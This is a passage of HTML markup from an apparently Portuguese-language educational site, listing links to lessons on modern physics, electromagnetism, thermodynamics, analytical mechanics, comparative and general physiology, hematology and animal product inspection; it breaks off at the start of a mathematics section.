          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
